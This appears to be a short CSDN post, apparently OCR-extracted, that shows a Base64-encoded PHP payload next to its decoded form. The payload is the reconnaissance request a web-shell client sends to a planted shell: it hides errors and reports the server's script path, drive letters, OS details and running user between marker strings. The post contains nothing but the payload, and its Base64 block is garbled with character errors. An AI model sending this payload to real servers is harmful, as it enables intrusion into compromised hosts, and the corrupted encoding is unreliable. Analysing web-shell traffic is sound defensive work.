 QG1uaV9zZXQoImRpc3BsYX1fZXJyb3JzIiwiMCIpO0BzZXRfdG1tZV9saW1pdCgwKTtAc2V0X21hZ21jX3F1b3R1c19ydW50aW11KDApO2VjaG8oIi0+f
CIpOzskRD1kaXJuYW11KCRfU0VSVkVSWyJTQ1JJUFRfRk1MRU5BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5hbWUoJF9TRVJWRVJbI1BBVEhfVFJBT1NMQV
RFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3J1YWNoKHJhbmd1KCJBIiwiWiIpIGFzICRMKW1mKG1zX2RpcigieyRMfTo
iKSkkUi49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bmN0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc214X2d1
dGV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW11J106QGd1dF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW11KCk7JFIuPSIoeyR1c3J9KSI7cHJpb
nQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw
清空 加密 解密 解密为UTF-8字节流
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("-
>|");;$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="
{$D}\t";if(substr($D,0,1)!="/"){foreach(range("A","Z") as $L)if(is_dir("{$L}:"))$R.="{$L}:";}$R.="\t";$u=
(function_exists('posix_getegid'))?@posix_getpwuid(@posix_geteuid()):'';$usr=($u)?
$u['name']:@get_current_user();$R.=php_uname();$R.="({$usr})";print $R;;echo("|<-");die();
CSDN @Johnny.G